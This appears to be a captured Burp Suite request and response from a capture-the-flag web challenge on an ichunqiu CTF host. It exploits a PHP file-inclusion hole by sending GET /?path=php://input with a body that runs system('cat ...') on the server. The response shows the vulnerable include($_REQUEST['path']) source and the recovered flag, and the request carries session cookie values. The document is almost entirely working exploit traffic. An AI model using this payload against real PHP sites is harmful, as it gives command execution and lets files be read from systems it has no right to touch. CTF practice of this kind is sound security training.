 Go
Cancel
< | ▼
> | ▼
Target: http://1e22bc1d1cd641de8d3d620fdbada70faeaa987694314f38.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
XML
GET /?path=php://input HTTP/1.1
Host: 1e22bc1d1cd641de8d3d620fdbada70faeaa987694314f38.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17665fe228127f-03abbc20799a06-4c3f2779-144000-17665fe2282fd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1612716514,1612771985,1612802064,161
2802300; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=71ca976056267b47888a95af8ea12e60f7b27a70;
browse=CFlZTxUYU0BeUF1EVQJTRFBZSkdeQ1hYWVFFRVdRWENTUltPXkRLThQ;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1612866447;
__jsluid_h=f493b133ff2136a8526d26f911c1bc64
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 42
<?php system('cat dle345aae.php'); ?>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2021 10:32:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 0c54802,-
X-Cache: bypass
Content-Length: 829
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />if(isset(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'path'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code><?php
$flag="flag{6444c567-f460-4958-a76f-7270520e14e1}";